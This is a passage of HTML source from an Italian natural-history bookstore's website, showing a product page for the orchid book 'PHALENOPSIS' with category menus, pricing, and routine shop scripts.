      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">PHALENOPSIS</h1>
                                di CHRISTENSON E.<br>                Editore:  TIMBER PRESS                &nbsp;(2001)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vcGhhbGVub3BzaXMuaHRtbD9fX19TSUQ9VQ,,/product/669981/form_key/jVKwd5wP16xskrvi/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="669981" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="PHALENOPSIS" title="PHALENOPSIS" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                PP.396,212FOT.COL.,86 ILLUSTRAZ. B/N,   CM.15X23,RILEG.,
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9780881924947<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    61,97 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    58,87 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="669981"/>
                            <input type="hidden" name="titolo" value="PHALENOPSIS"/>
                            <input type="hidden" name="autore" value="CHRISTENSON E."/>
                            <input type="hidden" name="editore" value="TIMBER PRESS"/>
                            <input type="hidden" name="anno" value="2001"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
